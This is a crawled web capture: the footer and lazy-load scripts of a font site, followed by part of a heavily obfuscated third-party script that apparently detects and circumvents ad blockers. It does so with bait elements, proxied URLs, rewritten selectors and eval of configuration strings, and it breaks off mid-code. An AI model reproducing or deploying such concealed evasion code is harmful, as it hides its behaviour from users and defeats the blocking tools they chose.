				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
ab3ba012-c791-4f5b-b272-c4725051e731

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/cHQuZmZvbnRzLm5ldA.js
body_size: 184870
content:
function a2b(e,b){const M=a2e();return a2b=function(j,k){j=j-0x1bf;let K=M[j];return K;},a2b(e,b);}(function(e,b){const jP=a2b,M=e();while(!![]){try{const j=-parseInt(jP(0x3fb))/0x1+-parseInt(jP(0xd91))/0x2+parseInt(jP(0xc5d))/0x3*(parseInt(jP(0x860))/0x4)+-parseInt(jP(0x99a))/0x5*(-parseInt(jP(0xba3))/0x6)+-parseInt(jP(0x89e))/0x7+parseInt(jP(0x727))/0x8*(parseInt(jP(0x226))/0x9)+-parseInt(jP(0x1c3))/0xa*(-parseInt(jP(0x5b1))/0xb);if(j===b)break;else M['push'](M['shift']());}catch(k){M['push'](M['shift']());}}}(a2e,0xa4e0b),((()=>{const st=a2b;var e={0x23b5:(k,K,F)=>{'use strict';const jd=a2b;F['d'](K,{'A':()=>D});let S='',v=jd(0x8f2);try{var x;S=null!==(x=document[jd(0x294)][jd(0xe7d)](jd(0x714)))&&void 0x0!==x?x:jd(0x510);const f=document[jd(0x294)][jd(0xe7d)](jd(0xdb7))||document[jd(0x294)][jd(0xe7d)](jd(0xcd6));f&&(v=new URL(f,window[jd(0x1048)][jd(0x9f1)])[jd(0x2ed)]);}catch(A){}const D={'version':jd(0x1f4),'sdkVersion':S,'endpoint':v,'env':jd(0xda6),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(k,K,F)=>{'use strict';const k0=a2b;F['d'](K,{'R0':()=>D,'WH':()=>v,'qj':()=>x,'w4':()=>A,'z3':()=>f}),F(0xbb5);const S={'appendChild':Node[k0(0xce2)][k0(0xf1c)],'insertBefore':Node[k0(0xce2)][k0(0x31b)]};function v(G,C){const k1=k0;C[k1(0x7f6)]?S[k1(0x31b)][k1(0xd34)](C[k1(0xfcf)],G,C[k1(0x7f6)]):S[k1(0xf1c)][k1(0xd34)](C[k1(0xdb9)],G);}function x(G){const k2=k0;S[k2(0xf1c)][k2(0xd34)](document[k2(0x71c)],G);}function D(G){const k3=k0,C=document[k3(0x4b3)](G[k3(0x6ee)]);for(const p of G[k3(0x41e)]())C[k3(0xe05)](p,G[k3(0xe7d)](p));return C[k3(0x3d5)]=G[k3(0x3d5)],C;}function f(){const k4=k0;try{if(null!=window[k4(0x5c6)][k4(0x870)]&&k4(0xbc9)===window[k4(0x5c6)][k4(0x870)][k4(0xbc9)][k4(0x5a4)])return!0x0;}catch(G){}return!0x1;}const A=G=>{const k5=k0;try{const C=new CSSStyleSheet();C[k5(0xfcb)](k5(0x40a));const p=C[k5(0x1014)][0x0][k5(0xff8)];C[k5(0x1014)][0x0][k5(0xff8)]=G;const m=C[k5(0x1014)][0x0][k5(0xff8)];return m===p||m[k5(0xa46)]()===G[k5(0xa46)]()?G:m;}catch(Z){return G;}};},0xff7:(K,F,S)=>{'use strict';const k6=a2b;S['d'](F,{'FA':()=>T,'H4':()=>L,'Ki':()=>e0,'jy':()=>Y});var D=S(0x1d7d),G=S(0x4c5),C=S(0x215e),Z=S(0x1974),V=S(0x1fbd),W=S(0x1b34),q=S(0xbb5),J=S(0x261a);let U,z;const O=k6(0x645),X=k6(0x550);let I=0x0;function R(){const k7=k6;return![k7(0xa5f)][k7(0xb31)](e1=>location[k7(0x5ab)][k7(0x882)](e1))&&!window[k7(0x6a8)];}function T(){const k8=k6;return G['A'][k8(0x98a)](X)||I[k8(0xd04)]();}async function L(e1){const k9=k6;return k9(0x520)===G['A'][k9(0x98a)](k9(0x3e7),!0x1)||!(!(window[k9(0x1048)][k9(0xc7a)]+window[k9(0x1048)][k9(0x229)])[k9(0xed5)](k9(0xc71))&&k9(0x520)!==G['A'][k9(0x98a)](k9(0xc71),!0x1))||(void 0x0!==U?U:R()&&(0x0,W['aX'])()?(U=!0x0,H(e1)[k9(0x821)](e2=>{const ke=k9;let [e3,e4]=e2;U=e3,I=e4,G['A'][ke(0x61d)](X,I[ke(0xd04)]()),(0x0,W['uD'])(e3);}),!0x0):([U,I]=await H(e1),G['A'][k9(0x61d)](X,I[k9(0xd04)]()),(0x0,W['uD'])(U),U));}async function Y(e1){const kb=k6;return kb(0x520)===G['A'][kb(0x98a)](kb(0x3e7),!0x1)||(void 0x0!==z?z:R()&&![kb(0x43f)][kb(0xb31)](e2=>location[kb(0x5ab)][kb(0x882)](e2))&&kb(0x520)===G['A'][kb(0x98a)](O)?(Q(e1)[kb(0x821)](e2=>{const kM=kb;z=e2,G['A'][kM(0x61d)](O,e2[kM(0xd04)]());}),!0x0):(z=await Q(e1),G['A'][kb(0x61d)](O,z[kb(0xd04)]()),z));}async function H(e1){return await(async function(){const kj=a2b;let e2=!0x1;try{const e3=document[kj(0x4b3)](kj(0xc5c));e3[kj(0xe05)]('id',kj(0x7a7)),document[kj(0x71c)][kj(0xf1c)](e3),e3[kj(0xe05)](kj(0x666),kj(0xf44));const e4=['ad',kj(0x104c),kj(0x7a7),kj(0xec7),kj(0x92e),kj(0x35a),kj(0xaea),kj(0x5f6),kj(0x96f),kj(0xcd0),kj(0x9fb),kj(0x810),kj(0xc13),kj(0xed3),kj(0x6ec),kj(0x282),kj(0x94b),kj(0xa23),kj(0x508)];for(const e5 of e4){e3[kj(0x750)]=e5,await(0x0,Z['c'])(e7=>setTimeout(e7,0x1));const e6=window[kj(0x33b)](e3);if(kj(0x8dc)===e6[kj(0x584)]||kj(0xd64)===e6[kj(0xb0d)]){D['A'][kj(0x74f)](kj(0xbe5)),e2=!0x0;break;}}document[kj(0x71c)][kj(0xa07)](e3);}catch(e7){D['A'][kj(0x74f)](kj(0x64b)[kj(0x1f8)](e7));}return e2;}())?[!0x0,0x1]:await(async function(){const kk=a2b,e2=XMLHttpRequest[kk(0xd04)]();return!(!e2[kk(0xed5)](kk(0x59b))||!e2[kk(0xed5)](kk(0xe52)))&&(D['A'][kk(0x74f)](kk(0xba0)),!0x0);}())?[!0x0,0x2]:await async function(e2){const kK=a2b,e3=[];if(e2){for(const e5 of e2)kK(0x893)===e5[kK(0xe53)]&&e3[kK(0xc79)]({'url':e5[kK(0x634)]});}const e4=window[kK(0x1048)][kK(0x5ab)][kK(0x882)](kK(0xf8a));return e4?e3[kK(0xc79)]({'url':kK(0xf59)}):(e3[kK(0xc79)]({'url':kK(0xebf),'mustIncludeStrings':[kK(0x92e)],'mustExcludeStrings':[kK(0x6e7)]}),C['A'][kK(0xab6)]()||e3[kK(0xc79)]({'url':kK(0x1020),'mustIncludeStrings':[kK(0xb30)],'mustExcludeStrings':[kK(0x6e7)]})),(await Promise[kK(0x6a7)]([...e3[kK(0xa2c)](e6=>N(e6[kK(0x634)],e6[kK(0x464)],e6[kK(0x9a8)])),e4?B():P()]))[kK(0xb31)](e6=>e6);}(e1)?[!0x0,0x3]:[!0x1,0x0];}async function Q(e1){const kD=k6;return!await async function(e2){const kF=a2b,e3=e2[kF(0xac4)]||[],e4=await Promise[kF(0x6a7)](e2[kF(0x634)][kF(0xa2c)](async e5=>{const kx=kF;try{return await(0x0,Z['c'])((e6,e7)=>{const kS=a2b;if(kS(0xde5)===e2[kS(0xe53)]){const e8=new XMLHttpRequest();e8[kS(0xba4)](kS(0xd16),()=>{const kv=kS;0x4===e8[kv(0x48b)]&&(e8[kv(0xbda)]>=0xc8&&e8[kv(0xbda)]<0x12c||e3[kv(0xed5)](e8[kv(0xbda)])?e6():e7());}),e8[kS(0xba4)](kS(0x6e6),()=>e7()),e8[kS(0xb2a)](kS(0x5db),e5),e8[kS(0xd8c)]();}else{if(kS(0xf13)===e2[kS(0xe53)]){if(C['A'][kS(0xaa6)]())N(e5)[kS(0x821)](e9=>e9?e7():e6())[kS(0x91b)](e7);else{const e9=new Image();e9[kS(0xba4)](kS(0x4bc),()=>e6()),e9[kS(0xba4)](kS(0x6e6),()=>e7()),e9[kS(0xcd6)]=e5;}}else{if(kS(0x1cc)===e2[kS(0xe53)]){const ee=document[kS(0x4b3)](kS(0x1cc));ee[kS(0xba4)](kS(0x4bc),()=>e6()),ee[kS(0xba4)](kS(0x6e6),()=>e7()),ee[kS(0xcd6)]=e5,document[kS(0x71c)][kS(0xf1c)](ee);}}}}),!0x0;}catch(e6){return(0x0,V['I1'])()?(D['A'][kx(0x74f)](kx(0xb48)[kx(0x1f8)](e2[kx(0x634)])),!0x0):(D['A'][kx(0x74f)](kx(0xc33)[kx(0x1f8)](e2[kx(0x634)],kx(0x5e4))),!0x1);}}));return e4[0x0]!==e4[0x1];}(null!=e1?e1:{'type':kD(0xf13),'url':[kD(0xf09),kD(0x848)]});}async function N(e1){const kf=k6;let e2=arguments[kf(0xe42)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],e3=arguments[kf(0xe42)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const e4=await q['A'][kf(0x98a)]()[kf(0x5da)][kf(0xd34)](window,e1);if(e4[kf(0xdb0)])return!0x0;if(null===e4[kf(0x2e1)]&&kf(0x1e1)===e4[kf(0xe53)])return!0x0;if(e4[kf(0xbda)]<0xc8||e4[kf(0xbda)]>=0x12c)return!0x0;const e5=await e4[kf(0xa13)]();if(0x0===e5[kf(0xe42)])return!0x0;if(!e2[kf(0x9dd)](e6=>e5[kf(0xed5)](e6)))return!0x0;if(e3[kf(0xb31)](e6=>e5[kf(0xed5)](e6)))return!0x0;}catch(e6){return(0x0,V['I1'])()?(D['A'][kf(0x74f)](kf(0x783)[kf(0x1f8)](e1)),!0x1):(D['A'][kf(0x74f)](kf(0x1f0)[kf(0x1f8)](e1,kf(0xe20))),!0x0);}return!0x1;}async function B(){const kA=k6,e1=document[kA(0x4b3)](kA(0x2d1)),e2=await(0x0,Z['c'])((e3,e4)=>{const kG=kA;var e5;e1[kG(0x666)][kG(0xefd)](kG(0xb8c),'0'),e1[kG(0x666)][kG(0xefd)](kG(0x5b2),'0'),e1[kG(0x666)][kG(0xefd)](kG(0xb0d),kG(0xd64)),e1[kG(0x666)][kG(0xefd)](kG(0xd2b),kG(0x8dc)),document[kG(0x71c)][kG(0xf1c)](e1);const e6=null===(e5=J['A'][kG(0x98a)](window)[kG(0x236)][kG(0x98a)][kG(0xd34)](e1,window))||void 0x0===e5?void 0x0:e5[kG(0x207)];if(!e6)return e3(!0x1);e6[kG(0xaab)][kG(0xb2a)](),e6[kG(0xaab)][kG(0x204)](kG(0xd75)),e6[kG(0xaab)][kG(0x852)]();const e7=e6[kG(0xaab)][kG(0x4b3)](kG(0x1cc));e7[kG(0xe05)](kG(0xcd6),kG(0xf59)),e7[kG(0xba4)](kG(0x4bc),()=>e3(!0x1)),e7[kG(0xba4)](kG(0x6e6),()=>e3(!0x0)),e6[kG(0xaab)][kG(0x71c)][kG(0xf1c)](e7);});return e1[kA(0x701)](),e2;}async function P(){const kC=k6,e1=document[kC(0x4b3)](kC(0x2d1)),e2=await(0x0,Z['c'])((e3,e4)=>{const ka=kC;var e5;e1[ka(0x666)][ka(0xefd)](ka(0xb8c),'0'),e1[ka(0x666)][ka(0xefd)](ka(0x5b2),'0'),e1[ka(0x666)][ka(0xefd)](ka(0xb0d),ka(0xd64)),e1[ka(0x666)][ka(0xefd)](ka(0xd2b),ka(0x8dc)),document[ka(0x71c)][ka(0xf1c)](e1);const e6=null===(e5=J['A'][ka(0x98a)](window)[ka(0x236)][ka(0x98a)][ka(0xd34)](e1,window))||void 0x0===e5?void 0x0:e5[ka(0x207)];if(!e6)return e3(!0x0);e6[ka(0xaab)][ka(0xb2a)](),e6[ka(0xaab)][ka(0x204)](ka(0xd75)),e6[ka(0xaab)][ka(0x852)]();const e7=e6[ka(0xaab)][ka(0x4b3)](ka(0x1cc));e7[ka(0xe05)](ka(0xcd6),ka(0xebf)),e7[ka(0xba4)](ka(0x4bc),()=>{const kp=ka;try{var e8;const e9=e6[kp(0x92e)];if(!e9)return e3(!0x0);if(!(null===(e8=Object[kp(0xdbb)](e9,kp(0x6c2)))||void 0x0===e8?void 0x0:e8[kp(0x61d)]))return e3(!0x0);e3(!0x1);}catch(ee){return e3(!0x0);}}),e7[ka(0xba4)](ka(0x6e6),()=>e3(!0x0)),e6[ka(0xaab)][ka(0x71c)][ka(0xf1c)](e7);});return e1[kC(0x701)](),e2;}function e0(){const ks=k6,e1=G['A'][ks(0x98a)](ks(0x896),!0x1,ks(0x610));return!!e1&&!!e1[ks(0x274)](',')[0x4];}},0x215e:(k,K,F)=>{'use strict';const kn=a2b;F['d'](K,{'A':()=>S});class S{static[kn(0xbc9)](){const km=kn;try{if(null!=window[km(0x5c6)][km(0x870)]&&km(0xbc9)===window[km(0x5c6)][km(0x870)][km(0xbc9)][km(0x5a4)])return!0x0;}catch(v){}return!0x1;}static[kn(0xab6)](){const kZ=kn;try{if(S[kZ(0xbc9)]())return!0x1;const v=navigator[kZ(0x8d4)][kZ(0xa46)](),x=[kZ(0xe37)];return![kZ(0xb81),kZ(0xd03),kZ(0xb11),kZ(0xea5),kZ(0xa34),kZ(0x406),kZ(0x996),kZ(0x2d9),kZ(0x29b),kZ(0x910),kZ(0xa3e),kZ(0x33f),kZ(0x881)][kZ(0xb31)](D=>v[kZ(0xed5)](D))&&x[kZ(0xb31)](D=>v[kZ(0xed5)](D));}catch(D){}return!0x1;}static[kn(0xb6d)](){const kV=kn;try{if(S[kV(0xbc9)]())return!0x1;const v=navigator[kV(0x8d4)][kV(0xa46)]();if(v[kV(0xed5)](kV(0x9e1))||v[kV(0xed5)](kV(0x968)))return!0x0;const x=[kV(0x29b)];return![kV(0xb81),kV(0xd03),kV(0xb11),kV(0xea5),kV(0xa34),kV(0x406),kV(0x996),kV(0x2d9),kV(0x910),kV(0xa3e),kV(0x33f),kV(0x881)][kV(0xb31)](D=>v[kV(0xed5)](D))&&x[kV(0xb31)](D=>v[kV(0xed5)](D));}catch(D){}return!0x1;}static[kn(0xaa6)](){const kE=kn;try{const v=navigator[kE(0x8d4)][kE(0xa46)]();return v[kE(0xed5)](kE(0x8dd))&&v[kE(0xed5)](kE(0xc85));}catch(x){}return!0x1;}static[kn(0xa1d)](){const ko=kn;try{return navigator[ko(0x8d4)][ko(0xa46)]()[ko(0xed5)](ko(0xeac));}catch(v){}return!0x1;}static[kn(0xc6c)](){const kW=kn;return navigator[kW(0x8d4)][kW(0xa46)]()[kW(0xed5)](kW(0x612));}}},0x140b:(k,K,F)=>{'use strict';const kq=a2b;F['d'](K,{'H':()=>f,'f':()=>A});var S=F(0x4c5);const v=kq(0x97b),x=0x927c0,D=()=>{const kJ=kq,G=S['A'][kJ(0x98a)](v);if(G)try{const C=Date[kJ(0xeec)](),p=JSON[kJ(0x87e)](atob(G))[kJ(0x34d)](m=>m[kJ(0x647)]+x>C);S['A'][kJ(0x61d)](v,btoa(JSON[kJ(0xa65)](p)));}catch(m){}},f=G=>{const kc=kq;D();const C=S['A'][kc(0x98a)](v);if(C)try{const p=JSON[kc(0x87e)](atob(C)),m=Date[kc(0xeec)](),Z=p[kc(0x754)](V=>V[kc(0x634)]===G);if(!Z||Z[kc(0x647)]+x<m)return;return Z[kc(0xcdf)];}catch(V){return;}},A=(G,C)=>{const kU=kq;D();const p=S['A'][kU(0x98a)](v);try{const m=p?JSON[kU(0x87e)](atob(p)):[],Z=m[kU(0x696)](V=>V[kU(0x634)]===G);-0x1!==Z?(m[Z][kU(0xcdf)]=C,m[Z][kU(0x647)]=Date[kU(0xeec)]()):m[kU(0xc79)]({'url':G,'timestamp':Date[kU(0xeec)](),'blocked':C}),S['A'][kU(0x61d)](v,btoa(JSON[kU(0xa65)](m)));}catch(V){}};},0x1fc3:(k,K,F)=>{'use strict';const kQ=a2b;F['d'](K,{'A1':()=>E,'AG':()=>V,'M5':()=>z,'VE':()=>U,'VL':()=>n,'vR':()=>W,'z9':()=>s});var S=F(0x6f7),v=F(0x23b5),x=F(0x261a),D=F(0x1fae),f=F(0x1791),A=F(0x14a1),G=F(0x1d7d),C=F(0x215e),a=F(0x197c),p=F(0x140b);function s(O){const kz=a2b,X=null==O?void 0x0:O[kz(0xa2c)]((I,i)=>({'autoRecovery':I,'configIndex':i}))[kz(0x34d)](I=>{const kO=kz;let {autoRecovery:i}=I;return i[kO(0x862)];})[kz(0x754)](I=>{const kX=kz;let {autoRecovery:i}=I;if(!i[kX(0x502)])return!0x0;try{if(eval(i[kX(0x502)][kX(0xd3a)]))return!0x0;}catch(R){G['A'][kX(0x74f)](kX(0x52a),R);}return!0x1;});return X;}function n(O,X,I){const kI=a2b;try{const i=(0x0,S['Wq'])({'protectUrlContext':X,'url':I,'kind':S['MN'][kI(0xda5)],'endpoint':v['A'][kI(0xbb8)]}),R=kI(0x5fd)[kI(0x1f8)](i,'\x22]');if(!x['A'][kI(0x98a)](O)[kI(0xa57)][kI(0xd34)](O[kI(0xaab)][kI(0x71c)],R)){const T=O[kI(0xaab)][kI(0x4b3)](kI(0xc92));T[kI(0x623)]=kI(0x814),T['as']=kI(0x1cc),x['A'][kI(0x98a)](O)[kI(0xecd)][kI(0x61d)][kI(0xd34)](T,i),O[kI(0xaab)][kI(0x71c)][kI(0xf1c)](T);}}catch(L){}}const m=[];let Z=!0x1;function V(O,X,I){const ki=a2b;m[ki(0xc79)](I),Z||(Z=!0x0,function i(){const kR=ki,R=m[kR(0x83e)]();if(!R)return void(Z=!0x1);const T=O[kR(0xaab)][kR(0x4b3)](kR(0x1cc));T[kR(0xcd6)]=(0x0,S['Wq'])({'protectUrlContext':X,'url':R[kR(0xcd6)],'kind':S['MN'][kR(0xda5)],'endpoint':v['A'][kR(0xbb8)]});for(const {name:L,value:l}of Array[kR(0x9d8)](R[kR(0xa44)]))kR(0xcd6)!==L&&T[kR(0xe05)](L,l);R[kR(0xbe6)]||R[kR(0xab1)]?(T[kR(0xba4)](kR(0x4bc),()=>{const kT=kR;R[kT(0x395)](new Event(kT(0x4bc)));}),T[kR(0xba4)](kR(0x6e6),()=>{const kL=kR,Y=new Event(kL(0x6e6));Y[kL(0x8ed)]=!0x0,R[kL(0x395)](Y);}),O[kR(0xaab)][kR(0x71c)][kR(0xf1c)](T),i()):(T[kR(0xba4)](kR(0x4bc),()=>{const kl=kR;R[kl(0x395)](new Event(kl(0x4bc))),i();}),T[kR(0xba4)](kR(0x6e6),()=>{const kY=kR,Y=new Event(kY(0x6e6));Y[kY(0x8ed)]=!0x0,R[kY(0x395)](Y),i();}),O[kR(0xaab)][kR(0x71c)][kR(0xf1c)](T));}());}async function E(O,X,I){const kh=a2b,i=(0x0,p['H'])(I);if(void 0x0!==i)return o(O,X,I)[kh(0x821)](T=>{(0x0,p['f'])(I,T);}),i;const R=await o(O,X,I);return(0x0,p['f'])(I,R),R;}async function o(O,X,I){const ku=a2b;if(C['A'][ku(0xb6d)]()&&C['A'][ku(0xc6c)]())return await(0x0,a['p'])(X,I);const i=O[ku(0xaab)][ku(0x4b3)](ku(0xc92));i[ku(0x623)]=ku(0x814),i['as']=ku(0x1cc),x['A'][ku(0x98a)](O)[ku(0xecd)][ku(0x61d)][ku(0xd34)](i,I);const R=new Promise(T=>{const kr=ku;i[kr(0xba4)](kr(0x4bc),()=>{const kw=kr;try{O[kw(0xaab)][kw(0x71c)][kw(0xa07)](i);}catch(L){}T(!0x1);}),i[kr(0xba4)](kr(0x6e6),()=>{const kt=kr;try{O[kt(0xaab)][kt(0x71c)][kt(0xa07)](i);}catch(L){}T(!0x0);});});return O[ku(0xaab)][ku(0x71c)][ku(0xf1c)](i),R;}function W(O,X,I){const ky=a2b;if(I[ky(0x9f1)]&&I[ky(0xda4)]instanceof Element&&!I[ky(0xda4)][ky(0xed0)]){I[ky(0xda4)][ky(0xed0)]=!0x0;const i=(0x0,S['Wq'])({'protectUrlContext':O,'url':I[ky(0x9f1)],'kind':S['MN'][ky(0x90f)],'endpoint':v['A'][ky(0xbb8)]}),R=X[ky(0xaab)][ky(0x4b3)](ky(0xc92));Array[ky(0x9d8)](I[ky(0xda4)][ky(0xa44)])[ky(0x1025)](T=>{const kH=ky;R[kH(0xe05)](T[kH(0x5a4)],T[kH(0x3ac)]);}),x['A'][ky(0x98a)](X)[ky(0xecd)][ky(0x61d)][ky(0xd34)](R,i),R[ky(0xed0)]=!0x0,I[ky(0xda4)][ky(0x442)](ky(0xe54),R);}}const q=[kQ(0xd68),kQ(0x32d),kQ(0xdae),kQ(0x28b),kQ(0x1d8),kQ(0xc00),kQ(0x7ed),kQ(0xfb8),kQ(0x66e),kQ(0x9c5),kQ(0x32f),kQ(0xc93)],J=0x3,c=O=>{const kN=kQ;var X;if(kN(0x8dc)!==O[kN(0x666)][kN(0x584)]||!O[kN(0xcc2)][kN(0xed5)](kN(0x52b)))return!0x1;if(O[kN(0xcc2)][kN(0xe42)]>0x2710)return!0x0;const I=null!==(X=O[kN(0xff8)])&&void 0x0!==X?X:'';return q[kN(0x34d)](i=>I[kN(0xed5)](i))[kN(0xe42)]>=J;},U=(O,X,I)=>{const kg=kQ,R=w=>(0x0,D['Bo'])(X,w),T=w=>(0x0,D['pI'])(X,w),L=w=>(0x0,D['yu'])(X,w);try{for(const w of Array[kg(0x9d8)](I))if(w instanceof CSSStyleRule){if(!0x0!==w[kg(0xed0)]){var Y;if(!c(w)||null!==(Y=X[kg(0x69b)])&&void 0x0!==Y&&Y[kg(0xb31)](y=>{const kB=kg;var H;return null===(H=w[kB(0xff8)])||void 0x0===H?void 0x0:H[kB(0xed5)](y);})){var h,u;const y=(0x0,f['Qw'])({'protectUrlContext':O,'selector':null!==(h=w[kg(0xff8)])&&void 0x0!==h?h:'','idFilter':H=>(0x0,D['Bo'])(X,H),'attributeFilter':H=>(0x0,D['yu'])(X,H)});w[kg(0xff8)]=null!==(u=w[kg(0xff8)])&&void 0x0!==u&&u[kg(0xed5)](kg(0xbf4))?y:''[kg(0x1f8)](w[kg(0xff8)],',')[kg(0x1f8)](y);}for(let H=0x0;H<w[kg(0x666)][kg(0xe42)];H++){const Q=w[kg(0x666)][H],N=w[kg(0x666)][Q];kg(0x27c)==typeof N&&N[kg(0xed5)](kg(0x312))&&(w[kg(0x666)][Q]=(0x0,f['oY'])({'protectUrlContext':O,'value':N,'idFilter':R,'urlFilter':T,'attributeFilter':L}));}}U(O,X,w[kg(0x1014)]),w[kg(0xed0)]=!0x0;}else(w instanceof CSSMediaRule||w instanceof CSSSupportsRule)&&(!0x0!==w[kg(0xed0)]&&U(O,X,w[kg(0x1014)]),w[kg(0xed0)]=!0x0);}catch(g){}},z=(O,X,I)=>{const kP=kQ;if(!(I instanceof Element))return;const R=x['A'][kP(0x98a)](window)[kP(0x6ce)][kP(0x98a)][kP(0xd34)](I);if((0x0,D['ts'])(X,R)){const h=x['A'][kP(0x98a)](window)[kP(0xf06)][kP(0x98a)][kP(0xd34)](I),u=kP(0x3e4)+(0x0,A['md'])(R[kP(0xa46)]()),w=new RegExp('<'[kP(0x1f8)](R[kP(0xa46)](),kP(0x9c4)),'gi'),y=new RegExp('</'[kP(0x1f8)](R[kP(0xa46)](),'>'),'gi'),H=h[kP(0x51e)](w,'<'[kP(0x1f8)](u,'$1'))[kP(0x51e)](y,'</'[kP(0x1f8)](u,'>'));x['A'][kP(0x98a)](window)[kP(0xf06)][kP(0x61d)][kP(0xd34)](I,H);}const T=x['A'][kP(0x98a)](window)[kP(0x7c1)][kP(0x98a)][kP(0xd34)](I);(0x0,D['Bo'])(X,T)&&x['A'][kP(0x98a)](window)[kP(0x7c1)][kP(0x61d)][kP(0xd34)](I,(0x0,A['md'])(T));const L=x['A'][kP(0x98a)](window)[kP(0x33c)][kP(0x98a)][kP(0xd34)](I);for(const Q of Array[kP(0x9d8)](L))(0x0,D['Bo'])(X,Q)&&(L[kP(0x1e8)]((0x0,A['md'])(Q)),L[kP(0x701)](Q));const l=x['A'][kP(0x98a)](window)[kP(0x803)][kP(0x98a)][kP(0xd34)](I);for(const N of Array[kP(0x9d8)](l))if((0x0,D['yu'])(X,N[kP(0x5a4)])){const g=kP(0xbf8)+(0x0,A['md'])(N[kP(0x5a4)][kP(0x6b7)](0x5)[kP(0xa46)]());x['A'][kP(0x98a)](window)[kP(0xab7)][kP(0xd34)](I,g,N[kP(0x3ac)]),x['A'][kP(0x98a)](window)[kP(0xe28)][kP(0xd34)](I,N[kP(0x5a4)]);}else(0x0,D['v5'])(X,N[kP(0x5a4)],N[kP(0x3ac)])&&x['A'][kP(0x98a)](window)[kP(0xab7)][kP(0xd34)](I,N[kP(0x5a4)],(0x0,A['md'])(N[kP(0x3ac)]));if(I instanceof HTMLAnchorElement){const B=x['A'][kP(0x98a)](window)[kP(0x96b)][kP(0xd34)](I,kP(0x9f1));if(B&&!(0x0,S['EW'])(B))try{const P=new URL(B)[kP(0x5ab)];(X[kP(0x43d)][kP(0xb31)](d=>d[kP(0xbbb)](B))||X[kP(0xd7e)][kP(0xb31)](d=>P[kP(0x882)](d)))&&x['A'][kP(0x98a)](window)[kP(0xab7)][kP(0xd34)](I,kP(0x9f1),(0x0,S['Wq'])({'protectUrlContext':O,'url':B,'kind':S['MN'][kP(0x4a9)],'endpoint':v['A'][kP(0xbb8)]}));}catch(d){}}const Y=I[kP(0x41e)]()[kP(0x34d)](e0=>e0[kP(0xed5)](kP(0xa28)));Y[kP(0xe42)]>0x0&&Y[kP(0x1025)](e0=>{const kd=kP;I[kd(0x504)](e0);});};},0x1d7d:(k,K,F)=>{'use strict';const K0=a2b;F['d'](K,{'A':()=>U});var 